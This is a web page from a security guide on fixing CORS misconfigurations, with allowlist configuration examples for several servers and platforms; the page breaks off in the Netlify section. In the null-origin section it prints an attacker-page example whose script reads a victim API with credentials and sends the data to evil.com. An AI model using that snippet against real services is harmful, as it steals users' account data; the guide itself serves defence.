

<file: guides/fix-cors-misconfiguration.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>How to Fix a CORS Misconfiguration — Security Best Practices</title>
<meta name="description" content="A wildcard CORS policy or a server that reflects any Origin header can let attackers read your users' data. Learn which CORS misconfigurations are exploitable, why Access-Control-Allow-Origin: * is sometimes safe and sometimes dangerous, and how to lock it down correctly.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/guides/fix-cors-misconfiguration.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="How to Fix a CORS Misconfiguration — Security Best Practices">
<meta property="og:description" content="Reflecting the Origin header with credentials enabled is the most exploited CORS misconfiguration. Learn to spot and fix it with correct allowlist checking on nginx, Apache, Express, Vercel, and more.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/guides/fix-cors-misconfiguration.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="../apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"How to Fix a CORS Misconfiguration — Security Best Practices","description":"CORS misconfigurations are among the most common server-side security mistakes. A server that reflects any Origin header with credentials enabled allows any website on the internet to make authenticated cross-origin requests on behalf of your users — reading account data, triggering actions, or exfiltrating tokens. This guide explains the five most exploitable CORS misconfigurations, shows exactly why each is dangerous, and gives correct allowlist implementations for nginx, Apache, Express, Vercel, Next.js, and Netlify.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"datePublished":"2026-10-01","dateModified":"2026-10-01","mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/guides/fix-cors-misconfiguration.html","mainEntity":{"@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Is Access-Control-Allow-Origin: * always a security risk?","acceptedAnswer":{"@type":"Answer","text":"No. A wildcard CORS policy is safe when it applies to genuinely public data that requires no authentication — static assets on a CDN, a public read-only API, open data feeds. The risk arises when the wildcard (or reflected origin) is combined with Access-Control-Allow-Credentials: true, or when the API being exposed serves user-specific data that depends on session cookies or auth headers. Browsers will actually refuse to send credentials to a wildcard endpoint — it is the origin-reflecting pattern that creates the real vulnerability."}},{"@type":"Question","name":"What does 'reflecting the Origin header' mean and why is it dangerous?","acceptedAnswer":{"@type":"Answer","text":"A reflected CORS policy means the server reads the incoming Origin header and copies its value directly into Access-Control-Allow-Origin in the response, without checking it against any allowlist. Combined with Access-Control-Allow-Credentials: true, this allows any website to make fully authenticated cross-origin requests to your API as your logged-in users. An attacker who hosts evil.com can call your API, the browser sends the user's session cookies, your server returns Access-Control-Allow-Origin: https://evil.com, and the attacker's JavaScript reads the response. This is the canonical CORS vulnerability in security research."}},{"@type":"Question","name":"Can I use a substring or regex match instead of an exact allowlist?","acceptedAnswer":{"@type":"Answer","text":"Substring and regex matching is the root cause of most CORS whitelist bypasses. Checking whether the origin 'ends with .example.com' allows the attacker origin https://evilexample.com to pass the check. Checking whether it 'starts with https://example.com' allows https://example.com.evil.com to pass. Checking whether it 'includes example.com' allows both. The only safe pattern is strict string equality against a list of pre-approved origins. Any other comparison introduces a bypass vector."}},{"@type":"Question","name":"What is the null origin and why should I never allow it?","acceptedAnswer":{"@type":"Answer","text":"Browsers send Origin: null in several contexts: requests from sandboxed iframes (sandbox attribute without allow-same-origin), requests from local file:// URLs, and some data: URI requests. A server that allows the null origin (Access-Control-Allow-Origin: null) is exploitable from a sandboxed iframe on any website — the attacker creates an iframe with the sandbox attribute and uses it to issue credentialed requests to your API. Never add null to your CORS allowlist."}},{"@type":"Question","name":"What is the Vary: Origin header and when do I need it?","acceptedAnswer":{"@type":"Answer","text":"When your server serves different Access-Control-Allow-Origin values depending on the incoming Origin (as it does with an allowlist check), you must include Vary: Origin in every response, not just the ones that match an allowed origin. Without it, a CDN or intermediate cache may serve one origin's CORS response to a different origin's request — causing a legitimate origin to receive a 'null' or mismatched CORS header from cache. Include Vary: Origin on all responses from endpoints that implement CORS, regardless of whether the current request's origin is on the allowlist."}},{"@type":"Question","name":"Does HardenCheck check for CORS misconfigurations?","acceptedAnswer":{"@type":"Answer","text":"HardenCheck reads the HTTP response headers you paste in and flags Access-Control-Allow-Origin: * as a finding when it appears on a non-static endpoint context. It also notes when Access-Control-Allow-Credentials is present. Paste your API response headers (not just a page's headers) to check whether your CORS configuration is flagged. Because CORS misconfigurations are context-dependent — wildcard is safe on a public CDN and dangerous on an authenticated API — always combine automated header scanning with a review of which endpoints are affected and whether they serve authenticated data."}},{"@type":"Question","name":"Does setting a CORS header on the server bypass the same-origin policy for browsers?","acceptedAnswer":{"@type":"Answer","text":"No — CORS headers relax the browser's same-origin policy, they don't bypass it. Specifically: without any CORS header, the browser blocks JavaScript from reading cross-origin responses (though the request still reaches the server). With a permissive CORS header, the browser allows JavaScript to read the response. The CORS mechanism is entirely browser-enforced; a server-side client (a backend, a curl request, a mobile app) is not bound by it and can always read cross-origin responses regardless of CORS headers. CORS only governs browser-based JavaScript."}}]}}
</script>
<link rel="stylesheet" href="../styles.css?v=1">
<style>
  .doc .lede{font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
  .doc h2{scroll-margin-top:80px}
  .doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
  .toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
  .toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
  .toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
  .callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
  .callout.tip-callout{background:var(--pass-bg);border-left-color:var(--pass);color:#1b4d30}
  .callout.info-callout{background:var(--surface);border-left:4px solid var(--bay);padding:12px 16px;border-radius:0 8px 8px 0;margin:16px 0}
  .doc code.inline{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
  pre{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px;overflow-x:auto;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;line-height:1.6;margin:12px 0}
  pre code{background:none;padding:0;font-size:inherit}
  .severity-table{width:100%;border-collapse:collapse;margin:16px 0;font-size:14px}
  .severity-table th{text-align:left;padding:10px 12px;background:var(--surface);border-bottom:2px solid var(--line);font-weight:600}
  .severity-table td{padding:9px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .severity-table tr:last-child td{border-bottom:none}
  .badge{display:inline-block;font-size:11px;font-weight:700;padding:2px 7px;border-radius:4px;vertical-align:middle}
  .badge.safe{background:#d4edda;color:#1b4d30}
  .badge.caution{background:#fff3cd;color:#7a5500}
  .badge.risky{background:var(--fail-bg);color:#5e2019}
  .suite{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;margin:18px 0 6px}
  .suite a{display:block;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 18px;box-shadow:var(--shadow);transition:box-shadow .15s,transform .15s,border-color .15s}
  .suite a:hover{text-decoration:none;box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
  .suite .s-name{font-family:"Fraunces",serif;font-weight:600;font-size:17px;color:var(--ink);display:block;margin:0 0 4px}
  .suite p{color:var(--muted);font-size:14px;margin:0}
  .suite .s-tag{display:inline-block;margin-bottom:8px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--bay);background:var(--bay-tint,#e8f4f6);border:1px solid #cfe1e3;border-radius:6px;padding:2px 8px}
  .faq-section{margin:18px 0}
  .faq-section details{border-bottom:1px solid var(--line);padding:14px 0}
  .faq-section details:first-child{border-top:1px solid var(--line)}
  .faq-section summary{font-weight:600;cursor:pointer;list-style:none;display:flex;justify-content:space-between;align-items:center;gap:12px}
  .faq-section summary::-webkit-details-marker{display:none}
  .faq-section summary::after{content:"+";font-size:20px;color:var(--muted);flex-shrink:0}
  .faq-section details[open] summary::after{content:"\2212"}
  .faq-section details p,.faq-section details ul{margin:12px 0 4px;color:var(--muted)}
  .misconfig-card{background:var(--surface);border:1px solid var(--line);border-left:4px solid var(--fail);border-radius:0 10px 10px 0;padding:16px 20px;margin:16px 0}
  .misconfig-card h3{margin:0 0 6px;font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:18px}
  .misconfig-card .risk{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:.05em;color:#5e2019;margin-bottom:8px;display:block}
</style>
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="../" aria-label="HardenCheck — go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic</a>
      <a href="referrer-policy-header.html">Referrer-Policy</a>
      <a href="fix-cors-misconfiguration.html" aria-current="page">CORS</a>
      <a href="../">Check my headers</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">Security guide</p>
    <h1>How to Fix a CORS Misconfiguration</h1>
    <p class="lede">A server that echoes back the <code class="inline">Origin</code> request header without validating it &mdash; combined with <code class="inline">Access-Control-Allow-Credentials: true</code> &mdash; allows any website on the internet to make fully authenticated API calls as your logged-in users. This is one of the most commonly exploited server-side misconfigurations. Here is what each pattern looks like, why it is dangerous, and how to fix it.</p>

    <ul class="toc" aria-label="On this page">
      <li><a href="#how-cors-works">How CORS works</a></li>
      <li><a href="#dangerous-patterns">The five dangerous patterns</a></li>
      <li><a href="#when-wildcard-is-safe">When wildcard is safe</a></li>
      <li><a href="#correct-implementation">Correct allowlist implementation</a></li>
      <li><a href="#platform">Deploy on your platform</a></li>
      <li><a href="#verify">Verify with HardenCheck</a></li>
      <li><a href="#faq">FAQ</a></li>
    </ul>

    <h2 id="how-cors-works">How CORS works</h2>
    <p>The <em>same-origin policy</em> is the browser&rsquo;s default rule: JavaScript on <code class="inline">https://app.example.com</code> cannot read the response from a fetch to <code class="inline">https://api.example.com</code> unless the API server explicitly says it allows it. Cross-Origin Resource Sharing (CORS) is the mechanism that allows servers to grant those permissions via HTTP response headers.</p>
    <p>When a browser issues a cross-origin request, the server&rsquo;s response must include an <code class="inline">Access-Control-Allow-Origin</code> header naming the requesting origin (or <code class="inline">*</code>) before the browser will hand the response to JavaScript. For requests that include credentials (cookies, HTTP auth headers, or TLS client certificates), the server must also include <code class="inline">Access-Control-Allow-Credentials: true</code> and cannot use <code class="inline">*</code> as the origin value &mdash; it must name the exact origin.</p>
    <p>The security assumption is that the server will only grant this permission to origins it trusts. When that assumption breaks down, CORS becomes an attack surface instead of a control.</p>

    <div class="callout info-callout">
      <strong>CORS is entirely browser-enforced.</strong> A server-side HTTP client (curl, Python requests, your backend), a mobile app, or a Postman request is not bound by the same-origin policy and ignores CORS headers entirely. CORS protects against attacks launched from a victim&rsquo;s browser &mdash; not against direct API calls.
    </div>

    <h2 id="dangerous-patterns">The five dangerous patterns</h2>

    <div class="misconfig-card">
      <span class="risk">Critical &mdash; exploitable for account takeover</span>
      <h3>1. Reflecting the Origin header unconditionally</h3>
      <p>The server reads the incoming <code class="inline">Origin</code> header and echoes it back verbatim in <code class="inline">Access-Control-Allow-Origin</code>, combined with <code class="inline">Access-Control-Allow-Credentials: true</code>:</p>
      <pre><code># What the attack looks like on the wire
Request:  Origin: https://evil.com
Response: Access-Control-Allow-Origin: https://evil.com
          Access-Control-Allow-Credentials: true</code></pre>
      <p>The effect: every origin is trusted. Any website can make fully authenticated requests to this API as the visiting user, and read the response. This is the canonical CORS vulnerability; it is functionally equivalent to having no same-origin policy at all for authenticated endpoints. It commonly appears in frameworks where a configuration option is set to &ldquo;allow all origins with credentials&rdquo; without the developer understanding the implication.</p>
      <p><strong>Fix:</strong> validate the <code class="inline">Origin</code> header against a hard-coded list of trusted origins using strict string equality. Only echo back an origin that is on the allowlist.</p>
    </div>

    <div class="misconfig-card">
      <span class="risk">High &mdash; whitelist bypass</span>
      <h3>2. Substring or regex matching instead of exact equality</h3>
      <p>A common attempt to &ldquo;secure&rdquo; a reflected origin check is to validate using a substring test:</p>
      <pre><code># These checks are all bypassable
if (origin.endsWith('.example.com'))   → bypassed by https://evilexample.com
if (origin.startsWith('https://example.com'))  → bypassed by https://example.com.evil.com
if (origin.includes('example.com'))   → bypassed by both of the above</code></pre>
      <p>If your CORS allowlist logic uses any string operation other than strict equality, it can be bypassed by an attacker who registers a domain that satisfies the substring check. The fix is the same: use a hard-coded set and test with exact equality (<code class="inline">===</code> in JavaScript, <code class="inline">==</code> in Python, <code class="inline">equals()</code> in Java).</p>
    </div>

    <div class="misconfig-card">
      <span class="risk">High &mdash; sandbox iframe bypass</span>
      <h3>3. Allowing the <code class="inline">null</code> origin</h3>
      <p>The string <code class="inline">null</code> (not the absence of a value) appears as the <code class="inline">Origin</code> header value in requests from sandboxed iframes, <code class="inline">file://</code> URLs, and some <code class="inline">data:</code> URI contexts. A server that returns <code class="inline">Access-Control-Allow-Origin: null</code> with credentials enabled is exploitable from any page that can render a sandboxed iframe:</p>
      <pre><code>&lt;!-- Attacker's page at https://evil.com --&gt;
&lt;iframe sandbox="allow-scripts allow-forms" srcdoc="
  &lt;script&gt;
    fetch('https://api.victim.com/account', {credentials: 'include'})
      .then(r =&gt; r.json()).then(data =&gt; {
        fetch('https://evil.com/steal?d=' + JSON.stringify(data));
      });
  &lt;/script&gt;
"&gt;&lt;/iframe&gt;</code></pre>
      <p>The <code class="inline">sandbox</code> attribute without <code class="inline">allow-same-origin</code> forces the iframe to use <code class="inline">Origin: null</code>, which matches the server&rsquo;s allowance. Never add <code class="inline">null</code> to a CORS allowlist.</p>
    </div>

    <div class="misconfig-card">
      <span class="risk">Medium &mdash; cache poisoning</span>
      <h3>4. Missing <code class="inline">Vary: Origin</code> on dynamic CORS responses</h3>
      <p>When a server returns different <code class="inline">Access-Control-Allow-Origin</code> values depending on the incoming <code class="inline">Origin</code> (as it does with an allowlist), it must include <code class="inline">Vary: Origin</code> in every response. Without it, a CDN or intermediate cache may serve one origin&rsquo;s CORS response to a different origin&rsquo;s request. A legitimate origin might receive a response from cache that has a different origin&rsquo;s <code class="inline">Access-Control-Allow-Origin</code> value &mdash; causing a failed CORS check and a broken request. In some configurations, an attacker can exploit the ordering to poison the cache with a permissive header for their own origin.</p>
      <p><strong>Fix:</strong> include <code class="inline">Vary: Origin</code> on all CORS-enabled responses, including responses where the requesting origin is not on the allowlist.</p>
    </div>

    <div class="misconfig-card">
      <span class="risk">Medium &mdash; overly permissive preflight</span>
      <h3>5. Allowing all methods and headers in preflight responses</h3>
      <p>A preflight response (<code class="inline">OPTIONS</code>) that allows <code class="inline">Access-Control-Allow-Methods: *</code> and <code class="inline">Access-Control-Allow-Headers: *</code> means any method and any header the browser sends will be permitted in the actual request. This matters when your API uses custom auth headers or when certain HTTP methods (DELETE, PATCH) trigger privileged operations. Explicitly list the methods and headers your API actually needs:</p>
      <pre><code># Overly permissive (avoid)
Access-Control-Allow-Methods: *
Access-Control-Allow-Headers: *

# Correct &mdash; list only what you need
Access-Control-Allow-Methods: GET, POST, PUT, DELETE
Access-Control-Allow-Headers: Content-Type, Authorization, X-Requested-With</code></pre>
    </div>

    <h2 id="when-wildcard-is-safe">When <code class="inline">Access-Control-Allow-Origin: *</code> is safe</h2>
    <p>A wildcard CORS policy is appropriate in exactly one scenario: a public endpoint serving genuinely public data that requires no authentication.</p>
    <table class="severity-table">
      <thead>
        <tr><th>Endpoint type</th><th>Wildcard safe?</th><th>Reason</th></tr>
      </thead>
      <tbody>
        <tr>
          <td>CDN-served static assets (JS, CSS, fonts, images)</td>
          <td><span class="badge safe">Safe</span></td>
          <td>Public by definition; no auth, no user data</td>
        </tr>
        <tr>
          <td>Public read-only API (open data, weather, public transit)</td>
          <td><span class="badge safe">Safe</span></td>
          <td>No credentials involved; data is meant to be public</td>
        </tr>
        <tr>
          <td>API that reads session cookies or auth headers</td>
          <td><span class="badge risky">Never</span></td>
          <td>Combines with credentials to allow cross-origin account access</td>
        </tr>
        <tr>
          <td>API that returns user-specific data, even without cookies</td>
          <td><span class="badge caution">Caution</span></td>
          <td>Consider whether cross-site inclusion of user data is acceptable</td>
        </tr>
        <tr>
          <td>Internal or admin APIs</td>
          <td><span class="badge risky">Never</span></td>
          <td>Should not be accessible from any external origin</td>
        </tr>
      </tbody>
    </table>

    <div class="callout warn-callout">
      <strong>Browsers refuse <code class="inline">*</code> with <code class="inline">Access-Control-Allow-Credentials: true</code>.</strong> If you set both, the browser will block the response with a CORS error &mdash; it is an invalid combination per the specification. The exploitable pattern is not the literal combination of these two headers; it is a server that returns the requesting <code class="inline">Origin</code> value (rather than <code class="inline">*</code>) paired with <code class="inline">Access-Control-Allow-Credentials: true</code>.
    </div>

    <h2 id="correct-implementation">Correct allowlist implementation</h2>
    <p>The pattern is the same in every language: maintain a hard-coded set of trusted origins, use strict equality to test the incoming <code class="inline">Origin</code> header, and only reflect an origin that passes the test.</p>

    <h3>Node.js / Express</h3>
    <pre><code>const ALLOWED_ORIGINS = new Set([
  'https://app.example.com',
  'https://www.example.com',
]);

app.use((req, res, next) =&gt; {
  const origin = req.headers.origin;
  if (origin &amp;&amp; ALLOWED_ORIGINS.has(origin)) {
    res.setHeader('Access-Control-Allow-Origin', origin);
    res.setHeader('Access-Control-Allow-Credentials', 'true');
    res.setHeader('Vary', 'Origin');
  }
  if (req.method === 'OPTIONS') {
    res.setHeader('Access-Control-Allow-Methods', 'GET, POST, PUT, DELETE, OPTIONS');
    res.setHeader('Access-Control-Allow-Headers', 'Content-Type, Authorization');
    res.setHeader('Access-Control-Max-Age', '86400');
    return res.status(204).end();
  }
  next();
});</code></pre>

    <div class="callout tip-callout">
      <strong>Always set <code class="inline">Vary: Origin</code></strong> when the <code class="inline">Access-Control-Allow-Origin</code> value changes per request. This ensures caches (CDN, proxy, browser) store separate versions of the response keyed by the requesting origin.
    </div>

    <h3>Python (Flask)</h3>
    <pre><code>from flask import Flask, request, make_response

ALLOWED_ORIGINS = {
    'https://app.example.com',
    'https://www.example.com',
}

@app.after_request
def add_cors_headers(response):
    origin = request.headers.get('Origin', '')
    if origin in ALLOWED_ORIGINS:
        response.headers['Access-Control-Allow-Origin'] = origin
        response.headers['Access-Control-Allow-Credentials'] = 'true'
        response.headers['Vary'] = 'Origin'
    return response</code></pre>

    <h3>Python (Django)</h3>
    <p>Use <a href="https://pypi.org/project/django-cors-headers/" target="_blank" rel="noopener noreferrer">django-cors-headers</a> and set these in <code class="inline">settings.py</code>:</p>
    <pre><code>CORS_ALLOWED_ORIGINS = [
    'https://app.example.com',
    'https://www.example.com',
]
CORS_ALLOW_CREDENTIALS = True
# Never use CORS_ALLOW_ALL_ORIGINS = True with CORS_ALLOW_CREDENTIALS = True</code></pre>

    <h2 id="platform">Deploy on your platform</h2>
    <p>For static sites and API gateways, the CORS configuration lives in your hosting provider&rsquo;s config rather than application code. The same rule applies: list exact origins, never reflect dynamically.</p>

    <h3>nginx</h3>
    <pre><code>map $http_origin $cors_origin {
    default                        "";
    "https://app.example.com"      $http_origin;
    "https://www.example.com"      $http_origin;
}

server {
    add_header Access-Control-Allow-Origin  $cors_origin always;
    add_header Access-Control-Allow-Credentials "true" always;
    add_header Vary "Origin" always;

    location / {
        if ($request_method = OPTIONS) {
            add_header Access-Control-Allow-Methods "GET, POST, PUT, DELETE, OPTIONS";
            add_header Access-Control-Allow-Headers "Content-Type, Authorization";
            add_header Access-Control-Max-Age 86400;
            return 204;
        }
    }
}</code></pre>

    <h3>Apache (.htaccess)</h3>
    <pre><code>SetEnvIf Origin "^https://(app|www)\.example\.com$" CORS_ALLOW=1
Header always set Access-Control-Allow-Origin "%{HTTP_ORIGIN}e" env=CORS_ALLOW
Header always set Access-Control-Allow-Credentials "true" env=CORS_ALLOW
Header always set Vary "Origin"

&lt;IfModule mod_rewrite.c&gt;
  RewriteEngine On
  RewriteCond %{REQUEST_METHOD} OPTIONS
  RewriteRule ^(.*)$ $1 [R=204,L]
&lt;/IfModule&gt;</code></pre>
    <p>Note: use a tightly anchored regex (<code class="inline">^</code> start, <code class="inline">$</code> end, escaped <code class="inline">\.</code> for literal dots). A loose regex creates the same bypass risk as substring matching.</p>

    <h3>Vercel (vercel.json)</h3>
    <p>Vercel does not support dynamic <code class="inline">Access-Control-Allow-Origin</code> (origin-dependent values) in <code class="inline">vercel.json</code> headers, since headers are static strings. For multi-origin CORS on Vercel, handle it in an API function (Edge or Serverless):</p>
    <pre><code>// api/data.js (Vercel Serverless Function)
const ALLOWED_ORIGINS = new Set([
  'https://app.example.com',
  'https://www.example.com',
]);

export default function handler(req, res) {
  const origin = req.headers.origin || '';
  if (ALLOWED_ORIGINS.has(origin)) {
    res.setHeader('Access-Control-Allow-Origin', origin);
    res.setHeader('Access-Control-Allow-Credentials', 'true');
    res.setHeader('Vary', 'Origin');
  }
  if (req.method === 'OPTIONS') {
    res.setHeader('Access-Control-Allow-Methods', 'GET, POST, OPTIONS');
    res.setHeader('Access-Control-Allow-Headers', 'Content-Type, Authorization');
    return res.status(204).end();
  }
  res.json({ data: 'hello' });
}</code></pre>
    <p>For single-origin CORS (one frontend, one API), you can set a static <code class="inline">Access-Control-Allow-Origin</code> value in <code class="inline">vercel.json</code> without Vary:</p>
    <pre><code>{
  "headers": [
    {
      "source": "/api/(.*)",
      "headers": [
        { "key": "Access-Control-Allow-Origin", "value": "https://app.example.com" },
        { "key": "Access-Control-Allow-Credentials", "value": "true" }
      ]
    }
  ]
}</code></pre>

    <h3>Next.js (next.config.js)</h3>
    <pre><code>// For a single allowed origin, set it statically:
module.exports = {
  async headers() {
    return [
      {
        source: '/api/:path*',
        headers: [
          { key: 'Access-Control-Allow-Origin', value: 'https://app.example.com' },
          { key: 'Access-Control-Allow-Credentials', value: 'true' },
          { key: 'Access-Control-Allow-Methods', value: 'GET, POST, OPTIONS' },
          { key: 'Access-Control-Allow-Headers', value: 'Content-Type, Authorization' },
        ],
      },
    ];
  },
};</code></pre>
    <p>For multiple origins, handle CORS in a middleware (<code class="inline">middleware.ts</code>) or in each route handler, where you can do the allowlist equality check before setting the header.</p>

    <h3>Netlify (_headers file)</h3>
    <p>Netlify <code class="inline">_headers</code> files support static values only. For a single origin:</p>
    <pre><code>/api/*
  Access-Control-Allow-Origin: https://app.example.com
  Access-Control-Allow-Credentials: true</code></pre>
